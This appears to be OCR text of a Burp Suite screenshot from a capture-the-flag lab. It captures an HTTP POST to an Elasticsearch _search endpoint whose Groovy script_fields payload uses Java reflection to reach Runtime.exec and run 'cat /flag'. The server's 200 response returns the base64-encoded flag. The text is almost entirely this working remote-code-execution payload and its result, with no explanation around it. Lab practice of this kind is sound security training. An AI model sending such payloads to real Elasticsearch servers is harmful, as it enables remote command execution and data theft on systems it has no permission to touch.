 Send
Cancel
Target: http://eci-2zeiruv5maej7rdx7v
equest
Pretty Raw Hex
\n
POST /_search?pretty HTTP/1.1
Host: eci-2zeiruv5maej7rdx7viy.cloudeci1.ichunqiu.com:9200
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Content-Type: application/text
Content-Length: 498
{
"size":1,
"script_fields":{
"test#":{
"script":
"java.lang.Math.class.forName(\"java.io.BufferedReader\").getConstructor(java.io.Reader.
class).newInstance(java.lang.Math.class.forName(\"java.io.InputStreamReader\").getConstr
uctor(java.io.InputStream.class).newInstance(java.lang.Math.class.forName(\"java.lang.Ru
ntime\").getRuntime().exec(\"cat /flag\").getInputStream())).readLines()",
"lang":"groovy"
}
}
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Wed, 12 Jul 2023 07:59:19 GMT
3 Content-Type: application/json; charset=UTF-8
4 Content-Length: 426
5 Connection: close
6
7 {
8 "took":527,
9 "timed_out":false,
10 "_shards":{
11 "total":5,
12 "successful":5,
13 "failed":0
14 },
15 "hits":{
16 "total":1,
17 "max_score":1.0,
18 "hits":[
{
19 "_index":"website",
20 "_type":"blog",
21 "_id":"AYlJGvdXA7_clttQBYFm",
22 "_score":1.0,
23 "fields":{
24 "test#":[
[
"ZmxhZ3s3OTU1MzYwMS1hODc5LTQwOTEtODQ5ZS05ZTVmMzIyYWFiNDd9"
]
]
25 }
26 }
]
27 }
28 }
29